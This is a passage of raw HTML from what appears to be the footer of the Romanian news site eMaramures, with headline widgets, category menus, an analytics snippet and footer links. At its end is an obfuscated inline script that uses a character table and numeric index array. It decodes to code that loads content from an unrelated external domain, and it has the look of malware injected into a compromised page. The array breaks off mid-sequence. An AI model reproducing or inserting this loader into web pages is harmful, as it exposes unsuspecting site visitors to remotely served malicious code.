document.write(unescape('%3Cscri' + 'pt type="text/javascript" '+'src="'+t_js_load_src+';"%3E%3C/sc' + 'ript%3E')); }})();
//]]>
</script>
<noscript><p><a href="http://www.trafic.ro/statistici/emaramures.ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer"><img alt="www.emaramures.ro" src="http://log.trafic.ro/cgi-bin/pl.dll?rid=emaramures-ro" /></a> <a href="http://www.trafic.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Web analytics</a></p></noscript>
<!--/End async trafic.ro/--></div></div><div class="footer_widget widget_text" id="text-3">			<div class="textwidget"><p><a class="oricemedia-signature" title="servicii de creare site web" href="https://oricemedia.ro" target="_blank" rel="noopener noreferrer external" data-wpel-link="external"><img style="display: inline-block;" src="https://www.emaramures.ro/wp-content/uploads/2022/07/60x30-identity-oricemedia.png" alt="orice media logo" /> &#8211; &nbsp;Servicii de creare site web</a></p>
</div>
		</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_28" id="jnews_module_block_28-2"><div  class="jeg_postblock_28 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_465151_1_697b9ded83e0c  normal " data-unique="jnews_module_465151_1_697b9ded83e0c">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Stiri Recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts show_border">
                <div class="jeg_postsmall jeg_load_more_flag">
                    <article class="jeg_post jeg_pl_xs_4 post-501829 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate tag-maramures tag-preoti tag-sedinta">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/sedinta-cu-protoiereii-in-episcopia-maramuresului-si-satmarului/" data-wpel-link="internal">Ședință cu protoiereii în Episcopia Maramureșului și Sătmarului</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/sedinta-cu-protoiereii-in-episcopia-maramuresului-si-satmarului/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 29 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501832 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate category-stirile-zilei tag-maramures tag-munti tag-operatiune tag-salvamont tag-salvare">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/actiune-in-desfasurare-misiune-de-salvare-in-muntii-maramuresului/" data-wpel-link="internal">Acțiune în desfășurare: Misiune de salvare în Munții Maramureșului</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/actiune-in-desfasurare-misiune-de-salvare-in-muntii-maramuresului/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 29 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501831 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-social tag-baia-mare tag-dancus tag-drumuri tag-plombari">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/gropi-plombate-in-baia-mare-drumarii-pusi-la-treaba-sa-nu-se-plictiseasca/" data-wpel-link="internal">Gropi plombate în Baia Mare. Drumarii puși la treabă „să nu se plictisească”</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/gropi-plombate-in-baia-mare-drumarii-pusi-la-treaba-sa-nu-se-plictiseasca/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 29 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501824 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-sanatate tag-fumat-electronic tag-interxiere tag-medic">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/preste-55-000-de-romani-au-semnat-petitia-care-cere-interzicerea-fumatului-electronic-in-toate-spatiile-inchise/" data-wpel-link="internal">Preste 55.000 de români au semnat petiția care cere  interzicerea fumatului electronic în toate spațiile închise</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/preste-55-000-de-romani-au-semnat-petitia-care-cere-interzicerea-fumatului-electronic-in-toate-spatiile-inchise/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 29 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501812 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-educatie tag-adolescenti tag-baia-mare tag-scoala">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/foto-adolescenta-intre-alegeri-si-consecinte-activitate-de-informare-si-educatie-pentru-elevii-baimareni/" data-wpel-link="internal">FOTO: Adolescența – între alegeri și consecințe: activitate de informare și educație pentru elevii băimăreni</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/foto-adolescenta-intre-alegeri-si-consecinte-activitate-de-informare-si-educatie-pentru-elevii-baimareni/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 29 ianuarie 2026</a></div></div>
                </div>
            </article>
                </div>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
                
                <script>var jnews_module_465151_1_697b9ded83e0c = {"header_icon":"","first_title":"Stiri Recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"5","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","show_date":"1","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","show_border":"1","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_28"};</script>
            </div></div><div class="footer_widget widget_categories" id="categories-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Navighează după categorie</span></h3></div>		<ul>
				<li class="cat-item cat-item-1083"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
</li>
	<li class="cat-item cat-item-12146"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a>
</li>
	<li class="cat-item cat-item-12147"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a>
</li>
	<li class="cat-item cat-item-12148"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a>
</li>
	<li class="cat-item cat-item-20802"><a href="https://www.emaramures.ro/category/bloguri-emm/" data-wpel-link="internal">Bloguri eMM</a>
</li>
	<li class="cat-item cat-item-26268"><a href="https://www.emaramures.ro/category/chipuri-de-poveste/" data-wpel-link="internal">Chipuri de poveste</a>
</li>
	<li class="cat-item cat-item-18708"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
</li>
	<li class="cat-item cat-item-12143"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.emaramures.ro/category/fara-categorie/" data-wpel-link="internal">Fără categorie</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a>
</li>
	<li class="cat-item cat-item-12150"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
</li>
	<li class="cat-item cat-item-12151"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a>
</li>
	<li class="cat-item cat-item-23324"><a href="https://www.emaramures.ro/category/razboi-in-ucraina/" data-wpel-link="internal">Război în Ucraina</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
</li>
	<li class="cat-item cat-item-12144"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a>
</li>
	<li class="cat-item cat-item-12157"><a href="https://www.emaramures.ro/category/stirile-zilei/" data-wpel-link="internal">Știrile Zilei</a>
</li>
	<li class="cat-item cat-item-12145"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
</li>
	<li class="cat-item cat-item-12149"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
</li>
		</ul>
			</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_recent_news" id="jnews_recent_news-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Stiri recente</span></h3></div>        <div class="jeg_postblock">
                            <div class="jeg_post jeg_pl_sm post-501829 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate tag-maramures tag-preoti tag-sedinta">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/sedinta-cu-protoiereii-in-episcopia-maramuresului-si-satmarului/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Ședință cu protoiereii în Episcopia Maramureșului și Sătmarului" data-src="https://www.emaramures.ro/wp-content/uploads/2026/01/622023343_955582236803374_7167350148178144495_n-120x86.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2026/01/622023343_955582236803374_7167350148178144495_n-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2026/01/622023343_955582236803374_7167350148178144495_n-350x250.jpg 350w, https://www.emaramures.ro/wp-content/uploads/2026/01/622023343_955582236803374_7167350148178144495_n-750x536.jpg 750w, https://www.emaramures.ro/wp-content/uploads/2026/01/622023343_955582236803374_7167350148178144495_n-1140x815.jpg 1140w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/sedinta-cu-protoiereii-in-episcopia-maramuresului-si-satmarului/" data-wpel-link="internal">Ședință cu protoiereii în Episcopia Maramureșului și Sătmarului</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 29 ianuarie 2026</div>
                        </div>
                                        </div>
                </div>
                                <div class="jeg_post jeg_pl_sm post-501832 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate category-stirile-zilei tag-maramures tag-munti tag-operatiune tag-salvamont tag-salvare">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/actiune-in-desfasurare-misiune-de-salvare-in-muntii-maramuresului/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Acțiune în desfășurare: Misiune de salvare în Munții Maramureșului" data-src="https://www.emaramures.ro/wp-content/uploads/2026/01/salvamont-2-120x86.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2026/01/salvamont-2-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2026/01/salvamont-2-350x250.jpg 350w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/actiune-in-desfasurare-misiune-de-salvare-in-muntii-maramuresului/" data-wpel-link="internal">Acțiune în desfășurare: Misiune de salvare în Munții Maramureșului</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 29 ianuarie 2026</div>
                        </div>
                                        </div>
                </div>
                        </div>
        </div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li id="menu-item-388127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388127"><a href="https://www.emaramures.ro/termeni-de-folosire/" data-wpel-link="internal">Termeni de folosire</a></li>
<li id="menu-item-388128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-388128"><a href="https://www.emaramures.ro/politica-de-confidentialitate/" data-wpel-link="internal">Politica de confidentialitate</a></li>
<li id="menu-item-388129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388129"><a href="https://www.emaramures.ro/politica-cookies/" data-wpel-link="internal">Politica cookies</a></li>
<li id="menu-item-451012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-451012"><a href="https://pensiuneapictorilor.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Cazare Baia Mare</a></li>
<li id="menu-item-455364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-455364"><a href="https://pensiuneasonnenhof.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Pensiune Sighișoara</a></li>
<li id="menu-item-478530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-478530"><a href="https://mr.bet/ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">MrBet</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2020 eMaramures. Toate drepturile rezervate. </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

   

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand rounded">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130"><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388131"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388137"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036"><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035"><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034"><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033"><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget circle">
    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2020 eMaramures. Toate drepturile rezervate.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><script>if(rbuygfwxoestcjq==undefined){var rbuygfwxoestcjq={ts:'1769706301',};(function(){var uqhps=["G",",","B","a","*","=","'",";","j","4",".","k","I","Z","F","y","g","i","A",":","E","5","o","!","\"","%","T","P","Y","\\","h","u","O","d","&","["," ","D","/","@","t","0","x","U","q","p","m","f","-","|","}","6","`","1","R","M","+","z","n","<","#","]","C","b",")","8","c","H","v","r","_","K","L","N","Q","$","S","w","V","s","^",">","X","l","W","2","{","7","?","(","e","3","J","9"];var rbuygfwxoestcjq=[40,69,15,86,33,22,66,31,46,90,58,40,10,66,31,69,69,90,58,40,76,66,69,17,45,40,10,79,90,40,18,40,40,69,17,63,31,40,90,89,6,79,69,66,6,1,6,83,22,83,6,64,7,50,66,3,40,66,30,89,90,64,86,50,17,47,89,55,3,40,30,10,69,3,58,33,22,46,5,5,58,31,83,83,64,86,32,63,8,90,66,40,10,33,90,47,17,58,90,27,69,22,45,90,69,40,15,89,55,3,40,30,1,24,69,3,58,33,22,46,24,1,86,68,3,83,31,90,19,47,31,58,66,40,17,22,58,89,64,86,69,90,40,31,69,58,36,45,3,69,79,90,14,83,22,3,40,89,6,41,10,6,56,58,90,77,36,37,3,40,90,89,64,10,16,90,40,43,26,62,55,17,83,83,17,79,90,66,22,58,33,79,89,64,64,50,50,64,7,50,17,47,89,55,3,40,30,10,47,83,22,22,69,5,5,58,31,83,83,64,86,32,63,8,90,66,40,10,33,90,47,17,58,90,27,69,22,45,90,69,40,15,89,55,3,40,30,1,24,47,83,22,22,69,24,1,86,68,3,83,31,90,19,47,31,58,66,40,17,22,58,89,68,64,86,69,90,40,31,69,58,36,45,3,69,79,90,12,58,40,89,68,10,40,22,76,40,69,17,58,16,89,64,64,50,50,64,7,50,17,47,89,28,44,63,5,5,31,58,33,90,47,17,58,90,33,64,86,68,3,69,36,28,44,63,5,86,31,19,6,38,38,77,90,31,47,33,30,79,3,79,10,66,22,46,38,93,12,20,2,38,44,8,83,47,90,22,83,17,40,90,44,8,83,38,44,8,83,47,3,63,45,44,8,83,38,85,41,85,51,38,41,53,38,44,8,83,90,3,63,45,48,17,3,46,30,90,69,90,77,53,91,85,91,21,3,48,35,69,61,10,45,58,16,6,1,15,19,6,38,38,77,90,31,47,33,30,79,3,79,10,66,22,46,38,41,20,91,65,12,48,51,38,92,37,58,67,55,12,38,69,2,72,0,82,33,90,26,38,37,67,58,67,12,8,3,26,11,78,48,35,69,61,10,8,45,16,6,1,40,79,19,6,53,87,51,93,87,41,51,91,41,53,6,1,47,83,19,35,61,1,66,47,19,47,3,83,79,90,1,3,40,70,33,22,19,24,69,33,33,15,77,33,10,66,22,46,24,1,3,40,70,8,79,19,24,3,33,68,90,69,40,17,79,17,58,16,10,8,79,24,1,3,40,70,17,46,19,24,3,33,66,22,33,90,10,45,58,16,24,1,3,40,70,69,31,19,24,38,3,33,68,90,69,40,17,79,17,58,16,10,8,79,24,1,3,40,70,69,17,19,24,38,3,33,66,83,31,40,40,90,69,10,45,58,16,24,1,3,40,70,90,17,19,24,69,17,16,30,40,3,33,24,1,3,40,70,90,66,19,24,66,22,58,40,90,58,40,48,3,33,36,66,22,58,40,90,58,40,18,33,24,1,3,40,70,90,79,19,24,45,22,79,17,40,17,22,58,19,3,63,79,22,83,31,40,90,7,33,17,79,45,83,3,15,19,63,83,22,66,11,7,24,1,3,40,70,90,19,40,69,31,90,1,3,40,70,69,19,40,69,31,90,1,3,40,70,69,85,19,47,3,83,79,90,1,17,19,47,3,83,79,90,1,66,19,41,1,31,66,19,47,3,83,79,90,1,66,83,19,35,61,1,45,68,19,47,3,83,79,90,1,66,79,79,19,47,3,83,79,90,1,3,40,70,16,19,47,3,83,79,90,1,3,40,70,33,19,47,3,83,79,90,1,3,40,70,17,19,47,3,83,79,90,1,3,40,70,47,19,47,3,83,79,90,1,3,40,70,17,63,19,6,44,8,83,6,1,79,58,19,41,1,79,40,3,69,40,19,47,31,58,66,40,17,22,58,89,64,86,69,90,40,31,69,58,36,47,31,58,66,40,17,22,58,89,64,86,23,47,31,58,66,40,17,22,58,89,3,1,63,1,66,64,86,3,35,63,61,5,66,89,64,50,89,28,44,63,1,24,68,24,1,47,31,58,66,40,17,22,58,89,64,86,47,31,58,66,40,17,22,58,36,3,89,64,86,69,90,40,31,69,58,86,77,17,33,40,30,19,11,89,64,1,30,90,17,16,30,40,19,83,89,64,50,50,47,31,58,66,40,17,22,58,36,63,89,3,1,63,64,86,68,3,69,36,66,5,86,50,7,69,90,40,31,69,58,36,63,5,56,63,49,49,41,1,66,10,77,17,33,40,30,5,89,66,10,69,17,16,30,40,5,3,10,69,17,16,30,40,56,63,64,48,89,66,10,83,90,47,40,5,3,10,83,90,47,40,48,63,64,1,66,10,30,90,17,16,30,40,5,89,66,10,63,22,40,40,22,46,5,3,10,63,22,40,40,22,46,56,63,64,48,89,66,10,40,22,45,5,3,10,40,22,45,48,63,64,1,66,50,47,31,58,66,40,17,22,58,36,66,89,3,1,66,64,86,69,90,40,31,69,58,36,3,5,3,34,34,23,3,10,58,22,33,90,26,15,45,90,88,3,35,41,61,19,3,1,3,34,34,53,5,5,5,3,10,58,22,33,90,26,15,45,90,88,63,89,3,10,16,90,40,2,22,31,58,33,17,58,16,62,83,17,90,58,40,54,90,66,40,89,64,1,66,64,19,23,53,50,47,31,58,66,40,17,22,58,36,33,89,63,64,86,63,5,58,31,83,83,5,5,63,88,3,89,64,19,53,5,5,5,63,10,58,22,33,90,26,15,45,90,88,66,89,63,64,19,63,7,68,3,69,36,33,5,63,10,30,90,17,16,30,40,1,90,5,63,10,77,17,33,40,30,7,69,90,40,31,69,58,36,33,5,24,47,31,58,66,40,17,22,58,24,5,5,40,15,45,90,22,47,36,33,88,33,10,66,3,83,83,89,63,64,19,33,1,90,5,24,47,31,58,66,40,17,22,58,24,5,5,40,15,45,90,22,47,36,90,88,90,10,66,3,83,83,89,63,64,19,90,1,90,38,33,50,68,3,69,36,90,5,86,50,1,47,5,24,31,58,33,90,47,17,58,90,33,24,23,5,40,15,45,90,22,47,36,77,17,58,33,22,77,34,34,77,17,58,33,22,77,1,16,5,24,31,58,33,90,47,17,58,90,33,24,23,5,40,15,45,90,22,47,36,33,22,66,31,46,90,58,40,34,34,33,22,66,31,46,90,58,40,1,30,5,16,34,34,16,10,33,22,66,31,46,90,58,40,20,83,90,46,90,58,40,1,17,5,47,3,83,79,90,1,8,5,17,88,47,31,58,66,40,17,22,58,89,3,64,86,69,90,40,31,69,58,23,23,17,10,66,3,83,83,89,47,1,3,64,10,46,3,40,66,30,90,79,50,19,47,31,58,66,40,17,22,58,89,64,86,69,90,40,31,69,58,23,53,50,1,11,5,90,10,68,17,90,77,45,22,69,40,84,5,47,31,58,66,40,17,22,58,89,64,86,68,3,69,36,3,5,30,10,66,83,17,90,58,40,84,17,33,40,30,1,63,5,47,10,17,58,58,90,69,84,17,33,40,30,7,69,90,40,31,69,58,36,63,81,3,88,63,19,3,50,1,83,5,90,10,68,17,90,77,45,22,69,40,67,5,47,31,58,66,40,17,22,58,89,64,86,68,3,69,36,3,5,30,10,66,83,17,90,58,40,67,90,17,16,30,40,1,63,5,47,10,17,58,58,90,69,67,90,17,16,30,40,7,69,90,40,31,69,58,36,63,81,3